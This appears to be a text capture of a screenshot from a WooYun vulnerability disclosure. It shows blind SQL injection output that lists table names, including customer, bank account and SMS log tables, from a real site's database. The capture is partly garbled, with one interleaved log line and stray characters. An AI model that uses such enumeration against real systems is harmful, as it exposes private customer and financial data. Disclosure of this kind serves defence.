 C:\Windows\system32\cmd.exe
[23:55:11] [INFO] retrieved: dbo.wcm_zsbExam_Repecharge
[23:59:14] [INFO] retrieved: dbo.wcmtes
[00:00:45] [INFO] adjusting time delay to 1 second due to good response times
t_shanghaiStatus
[00:02:31] [INFO] retrieved: dbo.wcmtset_shanghaiProducts
Database: wcm_1
[133 tables]
+-----------------------------------+
| D99_CMD |
| D99_Tmp |
| ShowShanghaiClassSelectedAccount |
| ShowShanghaiProgram |
| wcm_site_distribute\x03 |
| crm_customer_info |
| crm_filiale_info |
| crm_public_area |
| crm_public_trade |
| crm_user_info |
| crm_user_level |
| old_doc_content |
| old_wcm_product_buy |
| sms_address_list |
| sms_send_log |
| tablespaceinfo |
| wcm_account_bankInfo |
| wcm_account_bankLog |
| wcm_account_history |
| wcm_activate_info |
| wcm_advice_info |
| wcm_agent_batch |
| wcm_agent_cardLog |
| wcm_agent_info |
| wcm_agent_type |
| wcm_answer_answer |
| wcm_answer_collection |
| wcm_answer_comment |
| wcm_answer_log |
| wcm_answer_question |
| wcm_answer_questionreply |
| wcm_answer_regUser2User |
| wcm_answer_type |
| wcm_answer_vocation |
| wcm_app_info |
| wcm_card_agent |
| wcm_card_info |
| wcm_card_log |
| wcm_class_chair |
| wcm_class_chapter |
| wcm_class_rights |
| wcm_doc_content |
| wcm_doc_content_ls |
| wcm_doc_doc2doc |
| wcm_doc_doc2file |
| wcm_doc_node |
| wcm_doc_node2doc |
| wcm_fagui_info |
| wcm_fg_contant |
| wcm_fg_node |
| wcm_history_class |
| wcm_message_userinfo |
| wcm_order_log |
| wcm_precontract_area |
| wcm_precontract_day |
半:
www.wooyun.org